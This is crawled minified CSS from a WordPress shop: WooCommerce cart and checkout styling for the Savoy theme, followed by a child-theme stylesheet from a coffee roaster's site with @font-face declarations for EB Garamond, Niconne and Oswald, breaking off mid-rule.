.wc-block-components-product-metadata .wc-block-components-product-details:last-of-type,.theme-savoy .wp-block-woocommerce-cart .wc-block-components-product-metadata .wc-block-components-product-details{line-height:1.5;margin-bottom:6px}.theme-savoy .wp-block-woocommerce-cart .wc-block-cart .wc-block-components-product-details__name{font-weight:400}.theme-savoy .wp-block-woocommerce-cart .wc-block-cart .wc-block-cart-item__wrap .wc-block-cart-item__quantity{min-height:24px}.theme-savoy .wc-block-cart-item__quantity .wc-block-components-quantity-selector{margin-left:-7px;margin-bottom:0}.theme-savoy .wp-block-woocommerce-cart .wc-block-cart table.wc-block-cart-items .wc-block-cart-items__row .wc-block-cart-item__quantity .wc-block-cart-item__remove-link{position:absolute;right:0;z-index:100;font-size:12px;color:var(--nm--color-font-strong);height:auto;cursor:pointer}.theme-savoy .wp-block-woocommerce-cart .wc-block-cart table.wc-block-cart-items .wc-block-cart-items__row .wc-block-cart-item__quantity .wc-block-cart-item__remove-link:last-child:not(:first-child){margin-top:-22px}.theme-savoy .wc-block-cart-item__total-price-and-sale-badge-wrapper .wc-block-components-product-price{font-size:16px;color:var(--nm--color-font-strong)}@media (max-width:730px){.theme-savoy .is-medium table.wc-block-cart-items .wc-block-cart-items__row,.theme-savoy .is-mobile table.wc-block-cart-items .wc-block-cart-items__row,.theme-savoy .is-small table.wc-block-cart-items .wc-block-cart-items__row{grid-template-columns:68px 132px;padding:0}.theme-savoy .is-medium table.wc-block-cart-items:not(.wc-block-mini-cart-items):not(:last-child) .wc-block-cart-items__row:last-child,.theme-savoy .is-mobile table.wc-block-cart-items:not(.wc-block-mini-cart-items):not(:last-child) .wc-block-cart-items__row:last-child,.theme-savoy .is-small table.wc-block-cart-items:not(.wc-block-mini-cart-items):not(:last-child) .wc-block-cart-items__row:last-child{border-bottom:0 none}.theme-savoy .is-medium table.wc-block-cart-items:not(.wc-block-mini-cart-items) .wc-block-cart-items__row:after,.theme-savoy .is-mobile table.wc-block-cart-items:not(.wc-block-mini-cart-items) .wc-block-cart-items__row:after,.theme-savoy .is-small table.wc-block-cart-items:not(.wc-block-mini-cart-items) .wc-block-cart-items__row:after{display:none}.theme-savoy .wc-block-cart table.wc-block-cart-items td,.theme-savoy .wc-block-cart table.wc-block-cart-items th{margin:0}.theme-savoy .wc-block-cart .wc-block-cart-items td{padding:20px 0 20px 18px}.theme-savoy .is-medium table.wc-block-cart-items .wc-block-cart-items__row .wc-block-cart-item__product,.theme-savoy .is-mobile table.wc-block-cart-items .wc-block-cart-items__row .wc-block-cart-item__product,.theme-savoy .is-small table.wc-block-cart-items .wc-block-cart-items__row .wc-block-cart-item__product{padding:20px 0 20px 18px}.theme-savoy .is-medium table.wc-block-cart-items .wc-block-cart-items__row:first-child .wc-block-cart-item__product,.theme-savoy .is-mobile table.wc-block-cart-items .wc-block-cart-items__row:first-child .wc-block-cart-item__product,.theme-savoy .is-small table.wc-block-cart-items .wc-block-cart-items__row:first-child .wc-block-cart-item__product{padding-top:0}.theme-savoy .is-medium table.wc-block-cart-items .wc-block-cart-items__row .wc-block-cart-item__image,.theme-savoy .is-mobile table.wc-block-cart-items .wc-block-cart-items__row .wc-block-cart-item__image,.theme-savoy .is-small table.wc-block-cart-items .wc-block-cart-items__row .wc-block-cart-item__image{width:100%;padding-right:0}.theme-savoy .wc-block-cart .wc-block-cart-items .wc-block-components-product-name{font-size:16px}.theme-savoy .is-medium table.wc-block-cart-items .wc-block-cart-items__row .wc-block-cart-item__quantity,.theme-savoy .is-mobile table.wc-block-cart-items .wc-block-cart-items__row .wc-block-cart-item__quantity,.theme-savoy .is-small table.wc-block-cart-items .wc-block-cart-items__row .wc-block-cart-item__quantity{padding-top:0;padding-right:0}}.theme-savoy .wc-block-components-sidebar{margin-top:0}.theme-savoy .is-large.wc-block-cart .wc-block-cart__totals-title,.theme-savoy .wc-block-cart .wc-block-cart__totals-title{display:none}.theme-savoy .wp-block-woocommerce-cart-order-summary-block{color:var(--nm--color-font-strong);border:1px solid #e1e1e1;background:#fafafa}.theme-savoy .wp-block-woocommerce-cart-order-summary-block a{color:inherit}.theme-savoy .wc-block-components-totals-wrapper{border-color:#e1e1e1}.theme-savoy .wc-block-components-totals-wrapper:after{border-color:#e1e1e1;opacity:1}.theme-savoy .wc-block-components-totals-wrapper:first-of-type:after{display:none}.theme-savoy .wp-block-woocommerce-checkout-order-summary-totals-block{border-color:#e1e1e1}.theme-savoy .wc-block-cart .wc-block-components-sidebar .wc-block-components-panel,.theme-savoy .is-large.wc-block-cart .wc-block-components-sidebar .wc-block-components-panel.wc-block-components-totals-coupon,.theme-savoy .wc-block-cart .wc-block-components-sidebar .wc-block-components-totals-coupon,.theme-savoy .wc-block-cart .wc-block-components-sidebar .wc-block-components-totals-item{padding-left:18px;padding-right:18px}.theme-savoy .is-large.wc-block-cart .wc-block-components-sidebar .wc-block-components-totals-item__description.wc-block-components-totals-shipping__via,.theme-savoy .is-large.wc-block-cart .wc-block-components-sidebar .wc-block-components-totals-shipping__change-address__link{padding-top:0}.theme-savoy .wp-block-woocommerce-cart-order-summary-coupon-form-block:first-of-type{border-top:0 none}.theme-savoy .wp-block-woocommerce-cart-order-summary-coupon-form-block{background-color:var(--nm--color-body-background)}.theme-savoy .wp-block-woocommerce-cart-order-summary-block .wc-block-components-totals-shipping .wc-block-components-totals-shipping__change-address__link{text-decoration:underline}.theme-savoy .wc-block-components-shipping-rates-control__package .wc-block-components-radio-control{margin-top:16px;margin-bottom:6px}.theme-savoy .is-medium .wc-block-components-shipping-rates-control .wc-block-components-radio-control__option,.theme-savoy .is-mobile .wc-block-components-shipping-rates-control .wc-block-components-radio-control__option,.theme-savoy .is-small .wc-block-components-shipping-rates-control .wc-block-components-radio-control__option,.theme-savoy .is-large.wc-block-cart .wc-block-components-sidebar .wc-block-components-radio-control>*{padding-left:26px}.theme-savoy .is-large.wc-block-cart .wc-block-components-sidebar .wc-block-components-radio-control>*:not(:last-child),.theme-savoy .wp-block-woocommerce-cart-order-summary-block .wc-block-components-radio-control__option:not(:last-child){margin-bottom:8px}.theme-savoy .wp-block-woocommerce-cart-order-summary-block .wc-block-components-shipping-rates-control__package .wc-block-components-radio-control__label-group{font-size:inherit}.theme-savoy .wp-block-woocommerce-cart-order-summary-block .wc-block-components-radio-control .wc-block-components-radio-control__input{top:2px;left:0;transform:none}.theme-savoy .wp-block-woocommerce-cart-order-summary-block .wc-block-components-radio-control__label,.theme-savoy .wp-block-woocommerce-cart-order-summary-block .wc-block-components-radio-control__secondary-label{line-height:1.5}.theme-savoy .wp-block-woocommerce-cart-order-summary-block .wc-block-components-radio-control__description,.theme-savoy .wp-block-woocommerce-cart-order-summary-block .wc-block-components-radio-control__secondary-description{font-size:1em;line-height:1.7}.theme-savoy .wc-block-cart .wc-block-components-address-form .wc-block-components-country-input:first-of-type,.theme-savoy .wc-block-cart .wc-block-components-address-form .wc-block-components-state-input:first-of-type,.theme-savoy .wc-block-cart .wc-block-components-address-form .wc-block-components-text-input:first-of-type{margin-top:10px}.theme-savoy .wc-block-cart .wc-block-components-address-form .wc-block-components-country-input,.theme-savoy .wc-block-cart .wc-block-components-address-form .wc-block-components-state-input,.theme-savoy .wc-block-cart .wc-block-components-address-form .wc-block-components-text-input{margin-top:14px}.theme-savoy .wc-block-cart__submit-button{font-size:16px;color:var(--nm--color-button);margin-top:22px;background-color:var(--nm--color-button-background)}@media (max-width:1025px){.theme-savoy .wc-block-cart .wc-block-cart__submit-container--sticky{display:none}}.theme-savoy .wp-block-woocommerce-cart .wp-block-woocommerce-cart-cross-sells-block>.wp-block-heading{font-size:24px!important;margin-bottom:28px}.theme-savoy .wp-block-woocommerce-cart .wp-block-woocommerce-cart-cross-sells-block>div:not([class]){display:flex;flex-wrap:wrap;gap:34px 24px}.theme-savoy .wp-block-woocommerce-cart .wp-block-woocommerce-cart-cross-sells-block .cross-sells-product{display:block;width:calc(33.33333% - 16px);margin-bottom:0;padding-right:0;text-align:start}.theme-savoy .wp-block-woocommerce-cart .wp-block-woocommerce-cart-cross-sells-block .cross-sells-product>div:not([class])>*:not(.wc-block-components-product-image){margin-top:0;margin-bottom:0}.theme-savoy .wp-block-woocommerce-cart .wp-block-woocommerce-cart-cross-sells-block .cross-sells-product .wc-block-components-product-image{margin-bottom:14px}.theme-savoy .wp-block-woocommerce-cart .wp-block-woocommerce-cart-cross-sells-block .cross-sells-product .wc-block-components-product-title{font-size:16px;color:inherit}.theme-savoy .wp-block-woocommerce-cart .wp-block-woocommerce-cart-cross-sells-block .cross-sells-product .wc-block-components-product-name:hover{color:var(--nm--color-font-strong)}.wc-block-components-product-sale-badge.wp-block-cart-cross-sells-product__product-onsale,.theme-savoy .wp-block-woocommerce-cart .wp-block-woocommerce-cart-cross-sells-block .cross-sells-product .wc-block-components-product-rating .wc-block-components-product-rating__stars{display:none}.theme-savoy .wp-block-woocommerce-cart .wp-block-woocommerce-cart-cross-sells-block .cross-sells-product .wc-block-components-product-price{font-size:inherit;color:var(--nm--color-font-strong);padding-top:2px}.theme-savoy .wp-block-woocommerce-cart .wp-block-woocommerce-cart-cross-sells-block .cross-sells-product .wc-block-components-product-price .wc-block-components-product-price__value.is-discounted{color:var(--nm--color-font-highlight)}.theme-savoy .wp-block-button.wc-block-components-product-button.wp-block-cart-cross-sells-product__product-add-to-cart{display:block;margin-top:2px}.theme-savoy .wp-block-woocommerce-cart .wp-block-woocommerce-cart-cross-sells-block .cross-sells-product .wc-block-components-product-button__button{display:inline-block;font-size:inherit;line-height:inherit;font-weight:400;color:var(--nm--color-font-strong);width:auto;height:auto;min-height:0;margin:0;padding:0;border-bottom:1px solid #cfcfcf;border-radius:0;text-align:start;transition:color .2s ease;background-color:transparent}.theme-savoy .wp-block-woocommerce-cart .wp-block-woocommerce-cart-cross-sells-block .cross-sells-product .wc-block-components-product-button__button:focus,.theme-savoy .wp-block-woocommerce-cart .wp-block-woocommerce-cart-cross-sells-block .cross-sells-product .wc-block-components-product-button__button:hover{color:var(--nm--color-font-highlight);opacity:1;text-decoration-color:transparent;background-color:transparent}@media (max-width:749px){.theme-savoy .wp-block-woocommerce-cart .wp-block-woocommerce-cart-cross-sells-block .cross-sells-product{width:calc(50% - 12px)}}@media (max-width:730px){.theme-savoy .wp-block-woocommerce-cart .wp-block-woocommerce-cart-cross-sells-block>.wp-block-heading{font-size:22px!important}.theme-savoy .wp-block-woocommerce-cart .wp-block-woocommerce-cart-cross-sells-block{margin-top:-8px;margin-bottom:40px}}.theme-savoy .wp-block-woocommerce-empty-cart-block>*:not(.wc-block-cart__empty-cart__title):not(p){display:none}.theme-savoy .wp-block-woocommerce-empty-cart-block>.wc-block-cart__empty-cart__title{display:block;font-size:20px;margin:0 0 20px}.theme-savoy .wc-block-cart__empty-cart__title.with-empty-cart-icon:before{font-family:'nm-font';font-size:22px;line-height:50px;vertical-align:middle;width:50px;height:50px;content:"\e117";margin:0 auto 15px;-webkit-mask-image:none;mask-image:none;border-radius:50px;background-color:#eee}.theme-savoy .wp-block-woocommerce-empty-cart-block>p>a:not([class]){font-size:16px;color:#fff;padding:8px 16px;background-color:#282828}.theme-savoy .wc-block-checkout{line-height:1.7}.theme-savoy .page>.wc-block-checkout,.theme-savoy .wc-block-checkout.alignwide{width:auto;margin:46px 0}@media (max-width:991px){.theme-savoy .page>.wc-block-checkout,.theme-savoy .wc-block-checkout.alignwide{margin-top:24px;margin-bottom:46px}}@media (max-width:730px){.theme-savoy .wc-block-checkout__contact-fields .wc-block-components-checkout-step__heading{margin-top:26px}}.theme-savoy .wc-block-components-address-address-wrapper:not(.is-editing) .wc-block-components-address-form-wrapper{overflow:hidden}.theme-savoy .wc-block-components-address-form__address_2-toggle{padding:0}.theme-savoy .is-mobile .wc-block-components-form .wc-block-components-checkout-step,.theme-savoy .is-small .wc-block-components-form .wc-block-components-checkout-step{margin-bottom:46px}@media (max-width:600px){.theme-savoy .is-mobile .wc-block-components-form .wc-block-components-checkout-step,.theme-savoy .is-small .wc-block-components-form .wc-block-components-checkout-step{padding-top:0}.theme-savoy .is-mobile .wc-block-components-form .wc-block-components-checkout-step:after,.theme-savoy .is-small .wc-block-components-form .wc-block-components-checkout-step:after{display:none}}.theme-savoy .is-medium .wc-block-checkout__shipping-option .wc-block-components-radio-control__option,.theme-savoy .is-mobile .wc-block-checkout__shipping-option .wc-block-components-radio-control__option,.theme-savoy .is-small .wc-block-checkout__shipping-option .wc-block-components-radio-control__option,.theme-savoy .wc-block-checkout__shipping-option .wc-block-components-radio-control__option{padding-left:42px;box-shadow:none}.theme-savoy .wc-block-checkout__shipping-option .wc-block-components-shipping-rates-control__package .wc-block-components-radio-control__label-group{font-size:inherit}.theme-savoy .wc-block-checkout__payment-method .wc-block-components-checkout-step__content{margin-top:16px;padding-top:0}.theme-savoy .wc-block-checkout__payment-method .wc-block-components-radio-control__option,.theme-savoy .wc-block-checkout__payment-method .wc-block-components-radio-control__option:first-child,.theme-savoy .wc-block-checkout__payment-method .wc-block-components-radio-control__option:last-child{padding-left:42px}.theme-savoy .wc-block-checkout__payment-method .wc-block-components-radio-control__option-checked{font-weight:400}.theme-savoy .wc-block-checkout__payment-method .wc-block-components-radio-control-accordion-content{font-size:.875em;margin-top:-6px;padding-top:0;padding-bottom:14px}.theme-savoy .is-medium .wc-block-checkout__add-note,.theme-savoy .is-mobile .wc-block-checkout__add-note,.theme-savoy .is-small .wc-block-checkout__add-note{margin-top:30px;margin-bottom:0;padding:0;border-bottom:0 none}.theme-savoy .wc-block-checkout__terms .wc-block-components-checkbox{margin-top:0}.theme-savoy .wc-block-checkout__terms .wc-block-components-checkbox label{line-height:1.4}.theme-savoy .wc-block-checkout__actions_row .wc-block-components-checkout-place-order-button{padding:0}@media (max-width:730px){.theme-savoy .wc-block-checkout .wc-block-components-sidebar{margin-top:0}}.theme-savoy .is-medium .wp-block-woocommerce-checkout-order-summary-block,.theme-savoy .is-mobile .wp-block-woocommerce-checkout-order-summary-block,.theme-savoy .is-small .wp-block-woocommerce-checkout-order-summary-block,.theme-savoy .wp-block-woocommerce-checkout-order-summary-block{color:var(--nm--color-font-strong);border:1px solid #e1e1e1;background:#fafafa}.theme-savoy .is-medium .wp-block-woocommerce-checkout-order-summary-block.checkout-order-summary-block-fill-wrapper,.theme-savoy .is-mobile .wp-block-woocommerce-checkout-order-summary-block.checkout-order-summary-block-fill-wrapper,.theme-savoy .is-small .wp-block-woocommerce-checkout-order-summary-block.checkout-order-summary-block-fill-wrapper{margin-bottom:46px;padding-top:0}.theme-savoy .is-mobile .wp-block-woocommerce-checkout-order-summary-block.checkout-order-summary-block-fill-wrapper,.theme-savoy .is-small .wp-block-woocommerce-checkout-order-summary-block.checkout-order-summary-block-fill-wrapper{margin-bottom:36px}.theme-savoy .wp-block-woocommerce-checkout-order-summary-block .checkout-order-summary-block-fill{border:0 none}.theme-savoy .is-medium .wp-block-woocommerce-checkout-order-summary-block .wc-block-components-totals-wrapper,.theme-savoy .is-mobile .wp-block-woocommerce-checkout-order-summary-block .wc-block-components-totals-wrapper,.theme-savoy .is-small .wp-block-woocommerce-checkout-order-summary-block .wc-block-components-totals-wrapper{padding-left:0;padding-right:0}.theme-savoy .wc-block-checkout .wc-block-components-sidebar .wc-block-components-panel.wc-block-components-totals-coupon,.theme-savoy .wc-block-checkout .wc-block-components-sidebar .wc-block-components-totals-coupon,.theme-savoy .wc-block-checkout .wc-block-components-sidebar .wc-block-components-totals-item{padding-left:16px;padding-right:16px}.theme-savoy .wp-block-woocommerce-checkout-order-summary-block .wc-block-components-checkout-step__heading,.theme-savoy .wp-block-woocommerce-checkout-order-summary-block .wc-block-components-checkout-order-summary__title{margin:-1px -1px 0 -1px;background-color:var(--nm--color-body-background)}.theme-savoy .is-medium .wp-block-woocommerce-checkout-order-summary-block .wc-block-components-checkout-order-summary__title,.theme-savoy .is-mobile .wp-block-woocommerce-checkout-order-summary-block .wc-block-components-checkout-order-summary__title,.theme-savoy .is-small .wp-block-woocommerce-checkout-order-summary-block .wc-block-components-checkout-order-summary__title{padding:0 0 20px;border-top:0 none;border-bottom:0 none}.theme-savoy .wp-block-woocommerce-checkout-order-summary-block .wc-block-components-checkout-step__heading{overflow:hidden}.theme-savoy .wp-block-woocommerce-checkout-order-summary-block .wc-block-components-title.wc-block-components-title,.theme-savoy .wp-block-woocommerce-checkout-order-summary-block .wc-block-components-checkout-order-summary__title .wc-block-components-checkout-order-summary__title-text{font-size:1.25em;font-weight:400;margin:0 0 16px}.theme-savoy .wp-block-woocommerce-checkout-order-summary-block .wc-block-components-checkout-order-summary__title.is-open .wc-block-components-formatted-money-amount{display:none}.theme-savoy .wc-block-components-order-summary .wc-block-components-order-summary__button-text{font-weight:inherit}.theme-savoy .wp-block-woocommerce-checkout-order-summary-cart-items-block{margin:-1px -1px 0 -1px;padding-top:0;border-top:0 none;background-color:var(--nm--color-body-background)}.theme-savoy .wp-block-woocommerce-checkout-order-summary-cart-items-block:not(:last-child){padding-bottom:28px}.theme-savoy .wp-block-woocommerce-checkout-order-summary-cart-items-block .wc-block-components-panel__button{font-size:1.25em}.theme-savoy .wp-block-woocommerce-checkout-order-summary-cart-items-block .wc-block-components-panel__button>.wc-block-components-panel__button-icon{right:-6px;cursor:pointer}.theme-savoy .is-large .wc-block-components-sidebar .wc-block-components-panel,.theme-savoy .wc-block-components-order-summary{padding-left:0;padding-right:0}.theme-savoy .wc-block-components-order-summary .wc-block-components-order-summary-item:not(:first-child),.theme-savoy .wc-block-checkout__sidebar .wc-block-components-order-summary .wc-block-components-order-summary-item:not(:first-child){border-top:1px solid var(--nm--color-border)}.theme-savoy .wc-block-checkout__sidebar .wc-block-components-order-summary .wc-block-components-order-summary-item:after{display:none}.theme-savoy .wc-block-components-order-summary .wc-block-components-order-summary-item__image,.theme-savoy .wc-block-checkout__sidebar .wc-block-components-order-summary .wc-block-components-order-summary-item__image{width:60px}.theme-savoy .wc-block-components-order-summary .wc-block-components-order-summary-item__image>img,.theme-savoy .wc-block-checkout__sidebar .wc-block-components-order-summary .wc-block-components-order-summary-item__image>img{width:100%;max-width:none}.theme-savoy .wc-block-components-order-summary .wc-block-components-order-summary-item__quantity,.theme-savoy .wc-block-checkout__sidebar .wc-block-components-order-summary .wc-block-components-order-summary-item__quantity{color:var(--nm--color-button);border:0 none;box-shadow:none;background:var(--nm--color-button-background)}.theme-savoy .wc-block-components-order-summary .wc-block-components-order-summary-item__description,.theme-savoy .wc-block-checkout__sidebar .wc-block-components-order-summary .wc-block-components-order-summary-item__description{flex:1;padding-left:16px;padding-right:16px}.theme-savoy .wc-block-components-product-name,.theme-savoy .wc-block-checkout__sidebar .wc-block-components-product-name{font-size:14px;line-height:1.5;margin-bottom:2px}.theme-savoy .wc-block-components-order-summary .wc-block-components-order-summary-item__total-price,.theme-savoy .wc-block-checkout__sidebar .wc-block-components-order-summary .wc-block-components-order-summary-item__total-price{font-size:14px;font-weight:400}.theme-savoy .wp-block-woocommerce-checkout-order-summary-block .wc-block-components-formatted-money-amount{font-weight:400}.theme-savoy .wc-block-components-order-summary .wc-block-components-product-details,.theme-savoy .wc-block-checkout__sidebar .wc-block-components-order-summary .wc-block-components-product-details{margin-top:0}.theme-savoy .is-large:not(.wc-block-checkout) .wc-block-components-product-details__name{font-weight:400}.theme-savoy .wp-block-woocommerce-checkout-order-summary-coupon-form-block{background-color:var(--nm--color-body-background)}.theme-savoy .wc-block-checkout-empty{line-height:1.7;padding:0}.theme-savoy .wc-block-checkout-empty .wc-block-checkout-empty__image{display:none}.theme-savoy .wc-block-checkout-empty .wc-block-checkout-empty__title{font-size:20px;line-height:1.4;font-weight:400;margin:0}.theme-savoy .wc-block-checkout-empty .wc-block-checkout-empty__title:before{display:block;font-family:'nm-font';font-size:22px;line-height:50px;vertical-align:middle;width:50px;height:50px;content:"\e117";margin:0 auto 15px;-webkit-mask-image:none;mask-image:none;border-radius:50px;background-color:#eee}.theme-savoy .wc-block-checkout-empty .wc-block-checkout-empty__description{margin:10px 0 18px}.theme-savoy .wc-block-checkout-empty .wp-block-button__link{font-size:16px;color:var(--nm--color-button);padding:4px 16px;border-radius:0;background-color:var(--nm--color-button-background)}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://tegernseer-kaffeeroesterei.de/wp-content/cache/min/1/wp-content/themes/savoy-child/style.css?ver=1768161543
body_size: 314
content:
li.cat-item.cat-item-57{display:none!important}@font-face{font-display:swap;font-family:'Niconne';font-style:normal;font-weight:400;src:url(../../../../../../themes/fonts/niconne-v15-latin-ext_latin-regular.eot);src:local(''),url('../../../../../../themes/fonts/niconne-v15-latin-ext_latin-regular.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/fonts/niconne-v15-latin-ext_latin-regular.woff2) format('woff2'),url(../../../../../../themes/fonts/niconne-v15-latin-ext_latin-regular.woff) format('woff'),url(../../../../../../themes/fonts/niconne-v15-latin-ext_latin-regular.ttf) format('truetype'),url('../../../../../../themes/fonts/niconne-v15-latin-ext_latin-regular.svg#Niconne') format('svg')}@font-face{font-display:swap;font-family:'EB Garamond';font-style:normal;font-weight:400;src:url(../../../../../../themes/fonts/eb-garamond-v26-latin-regular.eot);src:local(''),url('../../../../../../themes/fonts/eb-garamond-v26-latin-regular.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-regular.woff2) format('woff2'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-regular.woff) format('woff'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-regular.ttf) format('truetype'),url('../../../../../../themes/fonts/eb-garamond-v26-latin-regular.svg#EBGaramond') format('svg')}@font-face{font-display:swap;font-family:'EB Garamond';font-style:normal;font-weight:500;src:url(../../../../../../themes/fonts/eb-garamond-v26-latin-500.eot);src:local(''),url('../../../../../../themes/fonts/eb-garamond-v26-latin-500.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-500.woff2) format('woff2'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-500.woff) format('woff'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-500.ttf) format('truetype'),url('../../../../../../themes/fonts/eb-garamond-v26-latin-500.svg#EBGaramond') format('svg')}@font-face{font-display:swap;font-family:'EB Garamond';font-style:normal;font-weight:600;src:url(../../../../../../themes/fonts/eb-garamond-v26-latin-600.eot);src:local(''),url('../../../../../../themes/fonts/eb-garamond-v26-latin-600.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-600.woff2) format('woff2'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-600.woff) format('woff'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-600.ttf) format('truetype'),url('../../../../../../themes/fonts/eb-garamond-v26-latin-600.svg#EBGaramond') format('svg')}@font-face{font-display:swap;font-family:'EB Garamond';font-style:normal;font-weight:700;src:url(../../../../../../themes/fonts/eb-garamond-v26-latin-700.eot);src:local(''),url('../../../../../../themes/fonts/eb-garamond-v26-latin-700.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-700.woff2) format('woff2'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-700.woff) format('woff'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-700.ttf) format('truetype'),url('../../../../../../themes/fonts/eb-garamond-v26-latin-700.svg#EBGaramond') format('svg')}@font-face{font-display:swap;font-family:'EB Garamond';font-style:italic;font-weight:400;src:url(../../../../../../themes/fonts/eb-garamond-v26-latin-italic.eot);src:local(''),url('../../../../../../themes/fonts/eb-garamond-v26-latin-italic.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-italic.woff2) format('woff2'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-italic.woff) format('woff'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-italic.ttf) format('truetype'),url('../../../../../../themes/fonts/eb-garamond-v26-latin-italic.svg#EBGaramond') format('svg')}@font-face{font-display:swap;font-family:'EB Garamond';font-style:normal;font-weight:800;src:url(../../../../../../themes/fonts/eb-garamond-v26-latin-800.eot);src:local(''),url('../../../../../../themes/fonts/eb-garamond-v26-latin-800.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-800.woff2) format('woff2'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-800.woff) format('woff'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-800.ttf) format('truetype'),url('../../../../../../themes/fonts/eb-garamond-v26-latin-800.svg#EBGaramond') format('svg')}@font-face{font-display:swap;font-family:'EB Garamond';font-style:italic;font-weight:500;src:url(../../../../../../themes/fonts/eb-garamond-v26-latin-500italic.eot);src:local(''),url('../../../../../../themes/fonts/eb-garamond-v26-latin-500italic.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-500italic.woff2) format('woff2'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-500italic.woff) format('woff'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-500italic.ttf) format('truetype'),url('../../../../../../themes/fonts/eb-garamond-v26-latin-500italic.svg#EBGaramond') format('svg')}@font-face{font-display:swap;font-family:'EB Garamond';font-style:italic;font-weight:700;src:url(../../../../../../themes/fonts/eb-garamond-v26-latin-700italic.eot);src:local(''),url('../../../../../../themes/fonts/eb-garamond-v26-latin-700italic.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-700italic.woff2) format('woff2'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-700italic.woff) format('woff'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-700italic.ttf) format('truetype'),url('../../../../../../themes/fonts/eb-garamond-v26-latin-700italic.svg#EBGaramond') format('svg')}@font-face{font-display:swap;font-family:'EB Garamond';font-style:italic;font-weight:800;src:url(../../../../../../themes/fonts/eb-garamond-v26-latin-800italic.eot);src:local(''),url('../../../../../../themes/fonts/eb-garamond-v26-latin-800italic.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-800italic.woff2) format('woff2'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-800italic.woff) format('woff'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-800italic.ttf) format('truetype'),url('../../../../../../themes/fonts/eb-garamond-v26-latin-800italic.svg#EBGaramond') format('svg')}@font-face{font-display:swap;font-family:'EB Garamond';font-style:italic;font-weight:600;src:url(../../../../../../themes/fonts/eb-garamond-v26-latin-600italic.eot);src:local(''),url('../../../../../../themes/fonts/eb-garamond-v26-latin-600italic.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-600italic.woff2) format('woff2'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-600italic.woff) format('woff'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-600italic.ttf) format('truetype'),url('../../../../../../themes/fonts/eb-garamond-v26-latin-600italic.svg#EBGaramond') format('svg')}@font-face{font-display:swap;font-family:'Oswald';font-style:normal;font-weight:200;src:url(../../../../../../themes/fonts/oswald-v49-latin-200.eot);src:local(''),url('../../../../../../themes/fonts/oswald-v49-latin-200.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/fonts/oswald-v49-latin-200.woff2) format('woff2'),url(../../../../../../themes/fonts/oswald-v49-latin-200.woff) format('woff'),url(../../../../../../themes/fonts/oswald-v49-latin-200.ttf) format('truetype'),url('../../../../../../themes/fonts/oswald-v49-latin-200.svg#Oswald') format('svg')}@font-face{font-display:swap;font-family:'Oswald';font-style:normal;font-weight:300;src:url(../../../../../../themes/fonts/oswald-v49-latin-300.eot);src:local(''),url('../../../../../../themes/fonts/oswald-v49-latin-300.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/fonts/oswald-v49-latin-300.woff2) format('woff2'),url(../../../../../../themes/fonts/oswald-v49-latin-300.woff) format('woff'),url(../../../../../../themes/fonts/oswald-v49-latin-300.ttf) format('truetype'),url('../../../../../../themes/fonts/oswald-v49-latin-300.svg#Oswald') format('svg')}@font-face{font-display:swap;font-family:'Oswald';font-style:normal;font-weight:400;src:url(../../../../../../themes/fonts/oswald-v49-latin-regular.eot);src:local(''),url('../../../../../../themes/fonts/oswald-v49-latin-regular.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/fonts/oswald-v49-latin-regular.woff2) format('woff2'),url(../../../../../../themes/fonts/oswald-v49-latin-regular.woff) format('woff'),url(../../../../../../themes/fonts/oswald-v49-latin-regular.ttf) format('truetype'),url('../../../../../../themes/fonts/oswald-v49-latin-regular.svg#Oswald') format('svg')}@font-face{font-display:swap;font-family:'Oswald';font-style:normal;font-weight:500;src:url(../../../../../../themes/fonts/oswald-v49-latin-500.eot);src:local(''),url('../../../../../../themes/fonts/oswald-v49-latin-500.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/fonts/oswald-v49-latin-500.woff2) format('woff2'),url(../../../../../../themes/fonts/oswald-v49-latin-500.woff) format('woff'),url(../../../../../../themes/fonts/oswald-v49-latin-500.ttf) format('truetype'),url('../../../../../../themes/fonts/oswald-v49-latin-500.svg#Oswald') format('svg')}@font-face{font-display:swap;font-family:'Oswald';font-style:normal;font-weight:600;src:url(../../../../../../themes/fonts/oswald-v49-latin-600.eot);src:local(''),url('../../../../../../themes/fonts/oswald-v49-latin-600.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/fonts/oswald-v49-latin-600.woff2) format('woff2'),url(../../../../../../themes/fonts/oswald-v49-latin-600.woff) format('woff'),url(../../../../../../themes/fonts/oswald-v49-latin-600.ttf) format('truetype'),url('../../../../../../themes/fonts/oswald-v49-latin-600.svg#Oswald') 